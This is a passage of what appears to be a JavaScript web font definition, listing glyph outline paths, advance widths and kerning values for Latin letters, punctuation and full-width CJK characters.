99,-39r0,80v46,2,103,2,99,-41","w":261},"C":{"d":"77,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98","w":236},"D":{"d":"113,-272v100,-1,151,40,151,133v0,98,-51,144,-153,143r-80,0r0,-276r82,0xm86,-37v83,6,118,-21,118,-100v0,-77,-36,-100,-118,-94r0,194","w":282},"E":{"d":"206,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41","w":224},"F":{"d":"197,-230r-112,0r0,77r105,0r0,41r-105,0r0,116r-54,0r0,-276r166,0r0,42","w":208,"k":{"t":-7,"f":-7,"a":4,"A":5}},"G":{"d":"75,-131v0,72,34,98,109,94r0,-81r54,0r0,119v-27,4,-55,5,-85,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-93,-4,-160,8,-160,99","w":262},"H":{"d":"253,4r-54,0r0,-118r-113,0r0,118r-54,0r0,-276r54,0r0,116r113,0r0,-116r54,0r0,276","w":285},"I":{"d":"86,4r-54,0r0,-276r54,0r0,276","w":118},"J":{"d":"86,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0","w":118},"K":{"d":"260,4r-65,0r-82,-118r-27,0r0,118r-54,0r0,-276r54,0r0,116r27,0r81,-116r63,0r-99,134","w":257,"k":{"\u201d":11,"\u201c":11,"\u2019":11,"\u2018":11,"Y":7,"Q":11,"O":11,"G":11,"C":11,"-":9}},"L":{"d":"200,4r-168,0r0,-276r54,0r0,235r114,0r0,41","w":201,"k":{"\u201d":36,"\u2019":36,"y":20,"w":9,"v":13,"t":9,"Y":40,"W":14,"V":18,"T":29,"Q":11,"G":11,"C":11,"-":13}},"M":{"d":"78,-217v-2,17,3,42,3,61r0,160r-49,0r0,-276r64,0r72,141r70,-141r64,0r0,276r-51,0r0,-160v-3,-14,6,-45,2,-61v-20,52,-46,98,-70,146r-32,0r-65,-126v-3,-6,-5,-13,-8,-20","w":334},"N":{"d":"255,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-45,0r0,-276r75,0v33,73,81,151,102,232r4,0v-7,-71,-1,-156,-3,-232r45,0r0,276","w":288},"O":{"d":"256,-134v0,96,-39,144,-118,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,118,48,118,144xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7,"A":7}},"P":{"d":"32,-272v98,-1,203,-12,203,86v0,69,-62,93,-149,87r0,103r-54,0r0,-276xm181,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-2,95,-46","w":247,"k":{"X":7,"A":18,".":43,"-":14,",":43}},"Q":{"d":"263,89r-59,0r-47,-80v-92,8,-138,-40,-138,-143v0,-96,40,-144,119,-144v79,0,118,48,118,144v0,64,-18,107,-55,129xm201,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103","w":275,"k":{"X":7}},"R":{"d":"32,-272v96,0,209,-13,209,80v0,34,-19,62,-58,81r70,115r-60,0r-60,-103r-47,0r0,103r-54,0r0,-276xm186,-190v0,-47,-52,-40,-100,-40r0,90r59,0v28,-10,41,-26,41,-50","w":257,"k":{"q":4,"o":4,"e":4,"d":4,"c":5}},"S":{"d":"189,-230v-41,4,-112,-15,-116,24v20,53,126,68,126,143v0,47,-37,69,-110,69v-29,0,-52,-1,-70,-5r0,-38v43,-3,124,12,124,-27v-18,-58,-124,-70,-124,-143v0,-66,100,-76,170,-62r0,39","w":216},"T":{"d":"221,-230r-82,0r0,234r-55,0r0,-234r-82,0r0,-42r219,0r0,42","w":222,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},"U":{"d":"135,10v-66,0,-106,-38,-106,-102r0,-180r55,0r0,182v0,39,17,59,51,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,62,-41,104,-104,104","w":267,"k":{"X":2,"A":4}},"V":{"d":"249,-272r-83,276r-81,0r-83,-276r59,0r64,233r4,0r63,-233r57,0","w":251,"k":{"s":7,"q":7,"o":7,"g":9,"e":7,"d":7,"c":9,"a":7,"A":14,".":27,",":27}},"W":{"d":"198,-230r-51,234r-72,0r-70,-276r55,0r55,235r51,-235r66,0r52,235r55,-235r51,0r-74,276r-68,0","w":394,"k":{"s":7,"o":7,"g":7,"e":7,"c":9,"a":7,"A":13,".":25,",":25}},"X":{"d":"241,4r-60,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r55,103r55,-103r56,0r-78,134","w":243,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},"Y":{"d":"235,-272r-89,171r0,105r-55,0r0,-105r-89,-171r60,0v21,41,35,88,59,126r56,-126r58,0","w":237,"k":{"A":25,".":49,",":49}},"Z":{"d":"217,4r-205,0r0,-39r136,-195r-127,0r0,-42r190,0r0,38r-139,197r145,0r0,41","w":228},"[":{"d":"152,89r-111,0r0,-386r111,0r0,35r-62,0r0,317r62,0r0,34","w":174},"\\":{"d":"371,-116r-42,0r-24,120r-71,0v-10,-59,-9,-60,-19,-120r-41,0r-20,120r-73,0r-23,-120r-41,0r0,-40r33,0r-23,-116r52,0v11,59,10,59,20,116r43,0v6,-34,12,-73,20,-116r67,0v10,59,11,59,20,116r44,0r21,-116r47,0r-23,116r33,0r0,40xm208,-156r-12,-82r-4,0r-12,82r28,0xm286,-116r-31,0v5,30,10,59,14,87r3,0xm136,-116r-30,0v7,44,7,43,13,87r3,0v6,-41,7,-41,14,-87","w":388},"]":{"d":"133,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386","w":157},"^":{"d":"258,-128r-37,34r-91,-107r-89,107r-38,-34r127,-144","w":261},"_":{"d":"207,89r-207,0r0,-38r207,0r0,38","w":207},"`":{"d":"119,-258r-14,19r-92,-50r27,-38","w":132},"a":{"d":"136,-127v1,-34,-1,-48,-40,-48r-67,0r0,-27v63,-20,160,-26,160,46r0,124r28,0r0,28v-18,13,-68,18,-76,-5v-42,30,-127,26,-127,-42v0,-55,68,-66,122,-76xm137,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61","w":221,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},"b":{"d":"216,-110v0,100,-95,133,-189,109r0,-296r54,0r0,96v68,-31,135,-1,135,91xm81,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139","w":232},"c":{"d":"74,-103v0,63,38,76,102,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-98,13,-98,72","w":188,"k":{"q":4,"o":4,"e":4,"d":4,"c":5,"W":4,"V":4}},"d":{"d":"18,-101v0,-82,52,-121,134,-109r0,-87r55,0r0,301r-47,0r-2,-13v-69,39,-140,-2,-140,-92xm152,-36r0,-139v-53,-4,-79,19,-80,73v-1,60,32,79,80,66","w":233},"e":{"d":"17,-99v0,-73,33,-115,101,-117v65,-2,92,46,88,123r-137,0v-5,69,65,62,132,61r0,28v-19,8,-46,12,-80,12v-69,0,-104,-35,-104,-107xm158,-125v0,-36,-14,-54,-42,-54v-30,0,-45,18,-47,54r89,0","w":225,"k":{"W":7,"V":7,"T":18}},"f":{"d":"150,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34","w":151,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},"g":{"d":"19,-138v0,-72,85,-93,141,-65v16,-6,38,-11,65,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,131,-5,131,55v0,47,-37,71,-111,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-19,-13,-17,-41,5,-51v-25,-13,-37,-35,-37,-65xm143,-138v0,-28,-12,-41,-36,-41v-24,0,-36,13,-36,41v0,27,12,40,36,40v24,0,36,-13,36,-40xm111,59v27,0,51,-8,51,-31v0,-35,-52,-21,-86,-24v-25,23,-11,55,35,55","w":225,"k":{"a":4,"T":-9}},"h":{"d":"82,-201v55,-27,129,-19,129,58r0,147r-54,0r0,-145v7,-42,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96","w":236},"i":{"d":"82,-251r-57,0r0,-43r57,0r0,43xm81,4r-54,0r0,-215r54,0r0,215","w":108},"j":{"d":"83,-251r-58,0r0,-43r58,0r0,43xm81,-211v-3,105,12,227,-23,300r-31,0r0,-300r54,0","w":108},"k":{"d":"226,4r-61,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r19,0r61,-81r60,0r-76,97","w":221},"l":{"d":"81,4r-54,0r0,-301r54,0r0,301","w":107},"m":{"d":"146,-141v6,-39,-39,-38,-65,-29r0,174r-54,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,132,-30,132,50r0,148r-54,0r0,-146v5,-39,-41,-37,-68,-27v7,51,1,117,3,173r-55,0r0,-145","w":344},"n":{"d":"76,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v7,-42,-49,-36,-75,-29r0,175r-54,0r0,-215r46,0","w":235},"o":{"d":"17,-103v0,-71,32,-113,101,-113v66,0,99,37,99,112v0,70,-31,113,-100,113v-66,0,-100,-37,-100,-112xm163,-104v0,-49,-15,-73,-46,-73v-30,0,-46,24,-46,73v0,49,16,74,46,74v31,0,46,-25,46,-74","w":234,"k":{"x":5,"W":7,"V":7,"T":18}},"p":{"d":"216,-107v0,81,-54,125,-135,110r0,86r-54,0r0,-300r46,0r2,13v68,-37,141,-7,141,91xm81,-32v57,4,79,-17,79,-72v0,-60,-30,-78,-79,-67r0,139","w":232},"q":{"d":"17,-98v0,-100,95,-132,190,-108r0,295r-54,0r0,-95v-68,32,-136,0,-136,-92xm153,-36r0,-139v-54,-4,-80,18,-81,73v-1,59,31,77,81,66","w":234},"r":{"d":"154,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41","w":157,"k":{"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},"s":{"d":"68,-158v13,36,99,49,99,107v0,39,-29,59,-89,59v-25,0,-45,-1,-61,-5r0,-35v32,-3,94,11,98,-17v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-31,3,-89,-10,-92,17","w":181,"k":{"a":2,"W":4,"V":4}},"t":{"d":"99,7v-88,0,-53,-107,-60,-181r-34,0r0,-37r34,0r0,-41r53,-13r0,54r61,0r0,37r-60,0r0,108v-5,39,26,34,60,34r0,33v-13,4,-31,6,-54,6","w":157},"u":{"d":"79,-65v-5,42,45,36,75,29r0,-175r54,0r0,215r-46,0r-3,-14v-14,9,-46,18,-68,18v-100,0,-57,-133,-66,-219r54,0r0,146","w":235},"v":{"d":"210,-211r-65,215r-75,0r-66,-215r56,0r48,179r2,0r47,-179r53,0","w":214,"k":{"a":4,".":7,",":7}},"w":{"d":"347,-211r-58,215r-69,0r-45,-178r-43,178r-71,0r-56,-215r53,0r41,179r42,-179r71,0r44,179r41,-179r50,0","w":351,"k":{"a":4,".":7,",":7}},"x":{"d":"220,4r-60,0r-51,-86r-51,86r-57,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104","w":221,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},"y":{"d":"227,-211r-104,300r-55,0r31,-85r-17,0r-77,-215r57,0r54,174r2,0r55,-174r54,0","w":231,"k":{"a":9}},"z":{"d":"192,4r-184,0r0,-34r116,-144r-109,0r0,-37r171,0r0,32r-118,147r124,0r0,36","w":202},"{":{"d":"72,-104v87,15,-15,174,93,159r0,35v-58,8,-102,-5,-102,-62v0,-54,13,-122,-52,-113r0,-37v63,9,52,-57,52,-113v0,-57,46,-73,102,-62r0,35v-37,-2,-54,6,-53,44v2,53,6,104,-40,114","w":176},"|":{"d":"93,89r-39,0r0,-386r39,0r0,386","w":146},"}":{"d":"103,-104v-86,-15,16,-174,-92,-158r0,-35v55,-11,102,5,102,62v0,54,-13,122,52,113r0,37v-63,-9,-52,57,-52,113v0,56,-44,71,-102,62r0,-35v37,2,54,-6,53,-45v-2,-52,-6,-105,39,-114","w":176},"~":{"d":"63,-147v25,0,41,23,62,23v12,0,20,-6,21,-19r28,0v1,29,-20,49,-48,49v-24,0,-41,-21,-62,-22v-12,0,-19,6,-20,18r-28,0v-1,-29,19,-49,47,-49","w":190},"\u3000":{},"\u3001":{"d":"117,50r-94,-64r0,-30r94,40r0,54"},"\u3002":{"d":"73,-45v29,0,52,19,52,49v0,30,-22,49,-52,49v-29,0,-51,-20,-51,-49v0,-28,23,-49,51,-49xm73,28v13,0,25,-10,25,-24v0,-15,-11,-24,-25,-24v-15,0,-22,10,-23,24v0,16,8,24,23,24"},"\u00b7":{"d":"96,-87r-61,0r0,-55r61,0r0,55","w":131},"\u00a8":{"d":"165,-251r-52,0r0,-43r52,0r0,43xm69,-251r-53,0r0,-43r53,0r0,43","w":182},"\u3003":{"d":"258,-169r-47,126r-33,0r29,-126r51,0xm187,-169r-47,126r-33,0r29,-126r51,0"},"\u00ad":{"d":"187,-90r-176,0r0,-38r176,0r0,38","w":198},"\u2015":{"d":"360,-90r-360,0r0,-38r360,0r0,38"},"\uff3c":{"d":"291,89r-45,0r-177,-386r45,0"},"\u223c":{"d":"130,-158v36,0,69,41,100,41v21,0,33,-10,37,-30r35,0v0,37,-34,65,-72,65v-36,0,-70,-41,-100,-42v-21,0,-33,10,-37,30r-35,0v1,-36,34,-64,72,-64"},"\u2018":{"d":"36,-229v3,-49,21,-69,72,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-74,-6,-72,-52","w":133,"k":{"A":25}},"\u2019":{"d":"22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":133,"k":{"s":13}},"\u201c":{"d":"134,-229v0,-50,20,-69,71,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-71,-5,-71,-52xm36,-229v0,-50,21,-69,72,-67r0,24v-23,0,-35,18,-28,39r28,0r0,56v-42,8,-72,-4,-72,-52","w":226,"k":{"X":7,"A":7}},"\u201d":{"d":"120,-293v42,-9,74,6,71,53v-3,48,-21,67,-71,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56xm22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":226},"\uff01":{"d":"212,-297r-13,211r-37,0r-14,-211r64,0xm210,4r-59,0r0,-52r59,0r0,52"},"\uff02":{"d":"241,-297r-7,101r-35,0r-7,-101r49,0xm168,-297r-8,101r-34,0r-7,-101r49,0"},"\uff03":{"d":"304,-176r-50,0r-15,85r53,0r0,33r-59,0r-11,62r-38,0r11,-62r-60,0r-10,62r-39,0r11,-62r-44,0r0,-33r50,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r59,0r11,-61r39,0r-11,61r44,0r0,35xm216,-176r-60,0r-15,85r60,0"},"\uff05":{"d":"277,-116v47,0,75,31,75,79v0,49,-28,81,-75,81v-46,0,-75,-32,-75,-81v0,-48,29,-79,75,-79xm325,-297r-243,364r-47,0r242,-364r48,0xm84,-273v47,0,74,32,74,80v0,48,-27,80,-74,80v-47,0,-75,-31,-75,-80v0,-49,28,-80,75,-80xm306,-37v0,-35,-10,-52,-29,-52v-19,0,-29,17,-29,52v0,36,10,54,29,54v19,0,29,-18,29,-54xm113,-193v0,-35,-10,-53,-29,-53v-19,0,-30,18,-30,53v0,35,11,53,30,53v19,0,29,-18,29,-53"},"\uff06":{"d":"259,-211v-1,35,-29,59,-62,77v33,33,59,100,116,102r1,35v-44,10,-77,-8,-99,-35r-65,-81v-41,21,-47,80,9,81r37,0r0,35v-62,11,-134,-2,-134,-67v0,-31,21,-57,61,-81v-18,-23,-31,-39,-32,-68v-2,-41,40,-61,85,-61v47,0,84,19,83,63xm169,-166v19,-11,35,-19,36,-41v0,-19,-10,-29,-29,-29v-47,-1,-28,55,-7,70"},"\uff07":{"d":"205,-297r-8,101r-34,0r-7,-101r49,0"},"\uff08":{"d":"262,-104v0,79,19,148,76,159r0,37v-98,-6,-130,-83,-130,-196v0,-114,33,-188,130,-196r0,37v-56,10,-76,81,-76,159"},"\uff09":{"d":"22,-300v96,7,130,82,130,196v0,113,-32,189,-130,196r0,-37v57,-10,76,-81,76,-159v0,-79,-19,-148,-76,-159r0,-37"},"\uff0a":{"d":"278,-208r-67,17r45,53r-40,28r-36,-58r-36,58r-39,-28r44,-53r-67,-17r15,-45r64,25r-5,-68r48,0r-5,68r64,-25"},"\uff0b":{"d":"295,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39"},"\uff0c":{"d":"35,-61v42,-8,74,6,72,52v-2,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},"\uff0d":{"d":"237,-85r-114,0r0,-45r114,0r0,45"},"\uff0e":{"d":"96,4r-61,0r0,-55r61,0r0,55"},"\uff0f":{"d":"281,-297r-151,386r-51,0r151,-386r51,0"},"\uff10":{"d":"180,-242v72,0,111,50,111,125v0,76,-39,124,-111,124v-73,0,-111,-48,-111,-124v0,-75,39,-125,111,-125xm236,-117v0,-58,-19,-87,-56,-87v-37,0,-55,29,-55,87v0,58,18,87,55,87v37,0,56,-29,56,-87"},"\uff11":{"d":"223,4r-51,0r0,-195r-81,42r-18,-34r104,-55r46,0r0,242"},"\uff12":{"d":"266,-179v-12,65,-48,83,-109,142r119,0r0,41r-190,0r0,-36r92,-89v20,-20,30,-36,30,-48v0,-39,-76,-23,-116,-26r0,-34v72,-18,172,-26,174,50"},"\uff13":{"d":"210,-98v38,6,63,31,65,71v4,87,-95,108,-179,89r0,-37v59,3,124,-4,121,-52v-3,-37,-42,-44,-86,-43r0,-37v42,-8,77,-18,79,-56v3,-43,-67,-32,-110,-33r0,-33v70,-20,173,-20,169,57v-2,37,-29,62,-59,74"},"\uff14":{"d":"296,-5r-46,0r0,72r-52,0r0,-72r-130,0r0,-39r128,-194r54,0r0,194r46,0r0,39xm198,-44r0,-128r-82,128r82,0"},"\uff15":{"d":"155,-130v72,11,117,32,120,97v4,86,-90,115,-178,96r0,-38v61,3,132,-4,124,-54v-8,-50,-52,-55,-116,-62r9,-147r153,0r0,42r-108,0"},"\uff16":{"d":"77,-136v-4,-119,70,-182,189,-160r0,38v-79,-6,-131,13,-132,87v75,-24,151,-1,151,81v0,61,-39,98,-99,98v-86,-1,-106,-52,-109,-144xm232,-86v0,-53,-42,-57,-97,-54v-3,58,8,110,50,110v31,0,47,-18,47,-56"},"\uff17":{"d":"278,-204r-109,268r-56,0r109,-260r-135,0r0,-42r191,0r0,34"},"\uff18":{"d":"180,-300v55,0,103,24,101,75v0,28,-18,52,-54,71v39,19,59,46,59,81v0,53,-49,80,-106,80v-58,0,-106,-24,-105,-77v0,-31,20,-57,59,-77v-36,-19,-54,-45,-54,-76v-1,-51,46,-77,100,-77xm180,-265v-27,0,-49,16,-48,42v0,21,18,38,52,52v30,-17,44,-34,44,-52v1,-26,-22,-42,-48,-42xm180,-30v47,0,68,-54,31,-79v-7,-6,-18,-13,-34,-20v-25,14,-44,27,-46,55v-1,28,20,44,49,44"},"\uff19":{"d":"176,-240v87,1,106,52,109,144v4,119,-70,181,-189,159r0,-38v79,6,131,-13,132,-87v-74,22,-151,2,-151,-81v0,-61,39,-97,99,-97xm227,-93v3,-58,-8,-111,-50,-111v-31,0,-47,19,-47,57v0,50,43,58,97,54"},"\uff1a":{"d":"211,-154r-62,0r0,-54r62,0r0,54xm211,4r-62,0r0,-55r62,0r0,55"},"\uff1b":{"d":"211,-154r-62,0r0,-54r62,0r0,54xm149,-61v42,-8,75,5,72,52v-3,49,-22,67,-72,66r0,-24v23,-1,32,-15,28,-38r-28,0r0,-56"},"\uff1c":{"d":"317,-29r-35,36r-146,-124r146,-123r35,36r-108,87"},"\uff1d":{"d":"279,-135r-198,0r0,-37r198,0r0,37xm279,-54r-198,0r0,-37r198,0r0,37"},"\uff1e":{"d":"224,-117r-146,124r-34,-36r107,-88r-107,-87r34,-36"},"\uff1f":{"d":"119,-294v59,-16,146,-15,146,55v0,40,-45,67,-71,87v-17,13,-14,39,-14,67r-37,0v-21,-55,0,-94,40,-121v15,-10,23,-15,24,-32v2,-37,-53,-22,-88,-25r0,-31xm194,4r-59,0r0,-52r59,0r0,52"},"\uff20":{"d":"207,-297v98,0,148,55,148,155v0,85,-30,144,-105,148v-36,2,-37,-24,-42,-52v-12,35,-33,52,-63,52v-39,0,-57,-34,-57,-78v0,-84,71,-164,155,-128v3,-12,25,-5,39,-7r-33,157v2,13,6,16,18,15v35,-5,45,-57,45,-106v0,-75,-33,-123,-104,-123v-98,0,-158,86,-158,191v0,83,46,132,129,132r76,0r0,28v-17,5,-46,8,-87,8v-103,0,-163,-63,-163,-167v0,-131,77,-226,202,-225xm226,-174v-61,-7,-87,40,-87,96v0,29,8,43,23,43v39,0,54,-93,64,-139"},"\uff21":{"d":"309,4r-61,0r-19,-59r-102,0r-19,59r-57,0r97,-276r67,0xm222,-95r-42,-134r-45,134r87,0"},"\uff22":{"d":"82,-272v91,2,209,-17,207,72v0,28,-15,48,-44,61v32,12,49,34,49,64v3,94,-117,78,-212,79r0,-276xm230,-193v4,-41,-51,-40,-95,-38r0,75v43,1,100,4,95,-37xm234,-78v4,-42,-54,-40,-99,-39r0,80v47,2,103,1,99,-41"},"\uff23":{"d":"134,-132v0,88,55,100,144,95r0,37v-22,4,-46,6,-74,6v-91,0,-125,-46,-128,-137v-4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98"},"\uff24":{"d":"154,-272v99,-1,150,41,150,133v0,98,-51,144,-153,143r-80,0r0,-276r83,0xm126,-37v83,6,119,-21,119,-100v0,-76,-37,-100,-119,-94r0,194"},"\uff25":{"d":"266,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41"},"\uff26":{"d":"263,-230r-111,0r0,77r105,0r0,41r-105,0r0,116r-55,0r0,-276r166,0r0,42"},"\uff27":{"d":"119,-131v0,73,33,98,108,94r0,-81r55,0r0,119v-27,4,-56,5,-86,5v-93,0,-130,-44,-134,-136v-5,-118,97,-158,216,-139r0,39v-94,-4,-159,7,-159,99"},"\uff28":{"d":"290,4r-54,0r0,-118r-112,0r0,118r-55,0r0,-276r55,0r0,116r112,0r0,-116r54,0r0,276"},"\uff29":{"d":"207,4r-54,0r0,-276r54,0r0,276"},"\uff2a":{"d":"207,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0"},"\uff2b":{"d":"310,4r-66,0r-82,-118r-26,0r0,118r-55,0r0,-276r55,0r0,116r26,0r81,-116r63,0r-99,134"},"\uff2c":{"d":"271,4r-168,0r0,-276r55,0r0,235r113,0r0,41"},"\uff2d":{"d":"91,-217v-2,17,3,42,3,61r0,160r-50,0r0,-276r65,0r71,141r71,-141r64,0r0,276r-52,0r0,-160v-1,-19,7,-46,2,-61v-19,53,-46,98,-70,146r-32,0v-26,-50,-50,-88,-72,-146"},"\uff2e":{"d":"292,4r-74,0v-33,-74,-81,-149,-102,-232r-5,0v6,81,2,150,3,232r-46,0r0,-276r75,0v33,73,81,151,102,232r5,0v-8,-70,-2,-155,-4,-232r46,0r0,276"},"\uff2f":{"d":"299,-134v0,96,-40,144,-119,144v-79,0,-119,-48,-119,-144v0,-96,40,-144,119,-144v79,0,119,48,119,144xm243,-134v0,-69,-21,-103,-63,-103v-43,0,-64,34,-64,103v0,68,21,103,64,103v42,0,63,-35,63,-103"},"\uff30":{"d":"87,-272v98,-1,204,-12,204,86v0,69,-62,93,-149,87r0,103r-55,0r0,-276xm237,-186v0,-47,-46,-46,-95,-44r0,90v49,3,95,-3,95,-46"},"\uff31":{"d":"304,89r-58,0r-47,-80v-93,9,-139,-39,-139,-143v0,-96,40,-144,119,-144v79,0,119,48,119,144v0,64,-19,107,-56,129xm242,-134v0,-69,-21,-103,-63,-103v-43,0,-65,34,-65,103v0,68,22,103,65,103v42,0,63,-35,63,-103"},"\uff32":{"d":"83,-272v96,0,209,-13,209,80v0,34,-20,62,-59,81r71,115r-61,0r-59,-103r-47,0r0,103r-54,0r0,-276xm237,-190v0,-47,-52,-40,-100,-40r0,90r58,0v28,-10,42,-26,42,-50"},"\uff33":{"d":"264,-230v-40,5,-111,-16,-115,24v19,53,125,68,125,143v0,47,-36,69,-109,69v-29,0,-53,-1,-71,-5r0,-38v43,-3,125,12,125,-27v-19,-57,-125,-70,-125,-143v0,-66,100,-76,170,-62r0,39"},"\uff34":{"d":"289,-230r-82,0r0,234r-54,0r0,-234r-82,0r0,-42r218,0r0,42"},"\uff35":{"d":"180,10v-65,0,-105,-38,-105,-102r0,-180r55,0r0,182v0,39,16,59,50,59v34,0,51,-20,51,-58r0,-183r53,0r0,178v1,63,-40,104,-104,104"},"\uff36":{"d":"303,-272r-84,276r-80,0r-84,-276r60,0r64,233r3,0r64,-233r57,0"},"\uff37":{"d":"351,-272r-61,276r-71,0r-39,-234r-38,234r-74,0r-58,-276r56,0r42,235r41,-235r68,0r41,235r43,-235r50,0"},"\uff38":{"d":"300,4r-61,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r56,103r54,-103r56,0r-78,134"},"\uff39":{"d":"296,-272r-89,171r0,105r-54,0r0,-105r-90,-171r60,0v21,41,35,88,59,126r57,-126r57,0"},"\uff3a":{"d":"284,4r-204,0r0,-39r135,-195r-127,0r0,-42r190,0r0,38r-138,197r144,0r0,41"},"\uff3b":{"d":"338,89r-110,0r0,-386r110,0r0,35r-61,0r0,317r61,0r0,34"},"\uffe6":{"d":"354,-116r-41,0r-24,120r-70,0r-19,-120r-40,0r-19,120r-72,0r-23,-120r-40,0r0,-40r33,0r-22,-116r51,0r19,116r42,0v9,-58,10,-58,19,-116r67,0r19,116r42,0r20,-116r47,0r-22,116r33,0r0,40xm194,-156r-12,-82r-4,0r-12,82r28,0xm270,-116r-30,0r13,87r3,0xm123,-116r-29,0r13,87r3,0"},"\uff3d":{"d":"132,89r-110,0r0,-34r61,0r0,-317r-61,0r0,-35r110,0r0,386"},"\uff3e":{"d":"307,-128r-37,34r-90,-107r-90,107r-37,-34r127,-144"},"\uff3f":{"d":"283,89r-207,0r0,-38r207,0r0,38"},"\uff40":{"d":"234,-258r-14,19r-91,-50r26,-38"},"\uff41":{"d":"206,-127v1,-34,-2,-48,-41,-48r-67,0r0,-27v62,-20,160,-26,160,46r0,124r28,0r0,28v-18,12,-68,19,-76,-5v-42,31,-133,26,-128,-42v4,-55,69,-66,124,-76xm206,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61"},"\uff42":{"d":"285,-110v0,100,-96,133,-190,109r0,-296r54,0r0,96v68,-31,136,-2,136,91xm149,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139"},"\uff43":{"d":"156,-103v0,62,37,76,101,71r0,32v-13,5,-33,7,-60,7v-65,0,-98,-36,-98,-108v0,-87,63,-123,154,-110r0,36v-62,-4,-97,12,-97,72"},"\uff44":{"d":"81,-101v-2,-81,52,-121,134,-109r0,-87r55,0r0,301r-46,0r-3,-13v-16,10,-34,15,-55,15v-62,-1,-84,-42,-85,-107xm215,-36r0,-139v-53,-4,-78,19,-79,73v-1,60,32,79,79,66"},"\uff45":{"d":"84,-99v0,-73,32,-115,101,-117v65,-2,92,46,88,123r-137,0v-6,69,64,62,131,61r0,28v-19,8,-45,12,-79,12v-69,0,-104,-35,-104,-107xm225,-125v0,-36,-14,-54,-42,-54v-30,0,-46,18,-48,54r90,0"},"\uff46":{"d":"252,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34"},"\uff47":{"d":"89,-138v0,-71,85,-94,141,-65v16,-6,39,-11,66,-14r0,42r-41,0v31,63,-13,124,-100,112r0,30v63,-1,130,-5,130,55v0,47,-36,71,-110,71v-55,0,-92,-13,-93,-61v0,-22,13,-40,40,-54v-20,-13,-18,-41,5,-51v-25,-13,-38,-35,-38,-65xm213,-138v0,-28,-12,-41,-36,-41v-24,0,-35,13,-35,41v0,27,11,40,35,40v24,0,36,-13,36,-40xm181,59v27,0,52,-8,52,-31v0,-35,-52,-21,-86,-24v-24,23,-12,55,34,55"},"\uff48":{"d":"145,-201v55,-27,129,-20,129,58r0,147r-54,0r0,-145v7,-43,-49,-38,-75,-29r0,174r-54,0r0,-301r54,0r0,96"},"\uff49":{"d":"208,-251r-56,0r0,-43r56,0r0,43xm207,4r-54,0r0,-215r54,0r0,215"},"\uff4a":{"d":"209,-251r-58,0r0,-43r58,0r0,43xm207,-211v-4,105,13,227,-23,300r-31,0r0,-300r54,0"},"\uff4b":{"d":"294,4r-60,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r18,0r62,-81r59,0r-75,97"},"\uff4c":{"d":"207,4r-54,0r0,-301r54,0r0,301"},"\uff4d":{"d":"153,-141v6,-40,-39,-38,-66,-29r0,174r-53,0r0,-215r45,0r3,14v35,-22,89,-26,113,3v51,-35,13